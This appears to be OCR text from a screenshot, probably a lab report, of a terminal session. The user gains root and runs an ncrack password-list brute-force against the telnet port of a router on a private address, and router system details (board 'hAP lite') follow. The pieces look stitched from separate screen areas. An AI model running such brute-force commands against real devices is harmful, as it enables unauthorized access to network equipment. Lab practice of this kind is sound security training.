 Activities Terminal
root@ardiansss: /home/vboxuser
vboxuser@ardiansss:~$ sudo su
[sudo] password for vboxuser:
Sorry, try again.
[sudo] password for vboxuser:
root@ardiansss:/home/vboxuser# ncrack --user admin -P pass.txt 10.10.19.105:23
Total Memory: 32.0 MiB
IRQ
CPU: MIPS 24Kc V7.4
CPU Count: 1
CPU Frequency: 650 MHz
CPU Load: 4 %
Free HDD Space: 2712 KiB
Total HDD Size: 16.0 MiB
Sector Writes Since Reboot: 288
Total Sector Writes: 36 635
Bad Blocks: 0.0 %
Architecture Name: smips
Board Name: hAP lite